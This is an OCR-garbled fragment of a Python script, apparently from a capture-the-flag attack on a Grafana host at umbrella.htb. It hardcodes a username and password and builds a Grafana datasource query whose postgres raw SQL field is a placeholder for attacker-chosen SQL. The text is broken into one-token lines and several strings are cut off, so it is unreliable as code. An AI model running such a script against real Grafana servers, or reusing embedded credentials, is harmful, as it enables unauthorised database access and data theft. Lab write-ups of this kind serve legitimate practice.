
import
USERNAME 
=
'jvalentine'
PASSWORD 
=
'Z2BgbeQSrH1L!'
URL_GRAFANA 
=
"http://prd23-grafana.umbr
URL_BASESITE 
=
"http://umbrella.htb:80"
REQUEST_TEMPLATE 
=
"queries"
"refId"
:
"A"
"datasource"
"type"
:
"postgres"
"uid"
:
"d251a4a7-1599-4e9
"rawSql"
:
"REPLACE_ME"
"format"
:
"table"